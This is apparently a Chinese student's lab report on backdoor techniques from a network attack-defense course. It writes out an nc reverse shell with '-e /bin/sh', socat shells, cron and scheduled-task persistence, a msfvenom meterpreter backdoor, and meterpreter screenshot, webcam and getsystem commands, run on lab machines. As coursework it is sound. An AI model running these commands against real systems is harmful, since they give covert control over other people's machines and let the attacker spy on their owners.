20164310Exp2后门原理与实践

一、基础问题回答

1.例举你能想到的一个后门进入到你系统中的可能方式

答:在莫名其妙的网站下载某些莫名奇妙的播放器。

2.例举你知道的后门如何启动起来(win及linux)的方式?

答:对于windows是双击后门软件执行。对于linux,通过cron指令。

3.Meterpreter有哪些给你映像深刻的功能?

答:截屏功能,录音功能,调用摄像头的功能。

4.如何发现自己有系统有没有被安装后门?

答:使用某管家查杀一下就好。

二、使用netcat获取主机操作Shell,cron启动

1.windows获得linux的权限





(1)查阅本机windows ip地址

可知win的ip为192.168.1.157





(2)使用以下代码ncat.exe -l -p 4310 监听4310端口,等着linux链接这个端口



(3)使用命令 nc 192.168.1.157 4310 -e /bin/sh 让linux链接4310端口

(4)windows获得linux的shell

2.linux获得windows的权限



(1)查阅本机linux ip地址

(2)nc设置监听本地4310端口 nc -l -p 4310





(3)让windows去链接linux的4310端口

(4)linux获得windows的权限

3.nc数据传输

(1)windows监听本地4310端口 ncat.exe -l 4310 linux连接这个端口 nc 192.168.28.157 4310





4.nc定时启动

(1)windows监听本地4310端口 ncat.exe -l -p 4310

(2)crontab指令增加一条定时任务,让他在每小时的第54分钟执行 crontab -e 。



三、使用socat获取主机操作Shell, 任务计划启动

(1)按照步骤创建一个新任务,控制面板->系统和安全->管理工具->任务计划程序,在操作选项(菜单栏)中,选择“创建任务”,填写任务名称ZHYY,之后,新建触发器,选择开始任务时间为:工作站锁定时。

(2)创建完成之后,按 Win+L 快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行(可能会有很多同学出现一个黑屏,这里不用管它)

(3)在终端输入指令 socat - tcp:192.168.1.157:4310 此时可发现已经成功获得了一个windows shell



四、使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

1.用以下代码生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=43101 -f exe > 007_backdoor.exe





2.通过nc指令将生成的后门程序传送到Windows主机上,输入后需要在Linux上输入指令ncat -nv

可以在C盘中看到该后门



3.在kali上使用 msfconsole 指令进入msf控制台,然后出现了下面这个奇怪的东西

4.配置参数攻击windows,这里需要把防火墙和杀毒软件全部关掉









(1)先按照以下代码进行配置

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp show options set LHOST 192.168.31.128 set LPORT show options exploit

发现端口是4444

(2)设置模块、载荷

(3)再次设置主机IP、端口,并再次用 show options 查看是否设置正确,发现设置正确



(4)启用模块

(5)在windows上运行后门程序,并在linux上查看,发现得到了windows远程控制权

五、使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

1.直接输入命令 screenshot 进行截屏,发现截屏记录在root下

2.使用命令webcam_snap进行控制摄像头





3.进行提权

(1)先使用 先使用 getuid 再使用 用 getsystem 指令进行提权

(2)以管理员身份运行后门程序

(3)提权成功

六、实验感想

通过本次实验了解了后门植入原理和如何通过后门去控制其他主机,原理比较简单,也可以想得明白,因为是原理所以和实际操作会有偏差,因为被攻击的电脑有杀软和防火墙,不可能这么容易就被植入后门程序。与此同时也学到了控制权限之后能对受害主机进行的一系列操作,其中印象最深刻的就是控制截屏功能和摄像头的权限,希望在之后的课程中能够进一步地学习后门植入程序,也就是如何才能让后门程序逃过杀毒软件的查杀,或许这是计算机病毒里才可能讲到的内容了。

20164310Exp2后门原理与实践的更多相关文章

- 20165223《网络对抗技术》Exp2 后门原理与实践

目录 -- 后门原理与实践 后门原理与实践说明 实验任务 基础知识问答 常用后门工具 实验内容 任务一:使用netcat获取主机操作Shell,cron启动 任务二:使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp2 后门原理与实践

实验二 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启动 (3)使用MSF meterpreter(或其 ...

- 20165221 《网络对抗技术》EXP2:后门原理与实践

20165221 <网络对抗技术>EXP2:后门原理与实践 实验任务 任务一:使用netcat获取主机操作Shell,cron启动 (0.5分) 任务二:使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

随机推荐

- FreeCAD_DWG文件格式支持

FreeCAD 是一款开源的三维模型制作软件,体积小.功能强大,可结合软件包划分网格进行有限元分析,上手速度极快.但也存在问题,即软件自身不支持DWG文件格式.本文介绍 FreeCAD 支持 DWG格 ...

- oracle 数据库备份expdp、impdp

跳转查看:https://blog.csdn.net/qq_26230421/article/details/79382013 或 https://www.cnblogs.com/promise-x/ ...

- eclipse 中git无法https下载提交代码

使用eclipse下载github代码时,报错信息为cannot open git-upload-pack,如下图: 其实就是ssl协议的版本不对, 2018年2月8日后禁止通过TLSv1.1协议连接 ...

- AI之旅(1):出发前的热身运动

前置知识 无 知识地图 自学就像在海中游泳 当初为什么会想要了解机器学习呢,应该只是纯粹的好奇心吧.AI似乎无处不在,又无迹可循.为什么一个程序能在围棋的领域战胜人类,程序真的有那么聪明吗?如 ...

- org.springframework.transaction.CannotCreateTransactionException: Could not open Hibernate Session for transaction; nested exception is org.hibernate.exception.JDBCConnectionException: Cannot open con

org.springframework.transaction.CannotCreateTransactionException: Could not open Hibernate Session f ...

- PAT乙级考前总结(二)

简单模拟 1002 写出这个数 (20 分) 1006 换个格式输出整数 (15 分) 又是数数 1016 部分A+B (15 分) 相当于找数字 1018 锤子剪刀布 (20 分) 题目略 此处用了 ...

- mysql执行sql脚本文件

mysql执行sql脚本文件 方法一:使用cmd命令执行(windows下,unix或Linux在的其控制台下) [MySQL的bin目录]\mysql –u用户名 –p密码 –D数据库<[sq ...

- 小程序开发:canvas在画布上滑动,页面跟着滑动问题

微信小程序官方文档有说明,disable-scroll="true" 可以阻止页面下拉和滚动.这里有个坑,disable-scroll在真机上如果要生效,那么要给canvas绑定一 ...

- 服务器、应用框架、MVC、MTV

web服务器:负责处理http请求,响应静态文件,常见的有Apache,Nginx以及微软的IIS. 应用服务器:负责处理逻辑的服务器.比如php.python的代码,是不能直接通过nginx这种we ...

- javascript 4.1 美术馆

1.把images文件夹放在html文件同一文件夹子目录下,可以在html中引用图片 例如<a href="images/rose.jpg" title="A re ...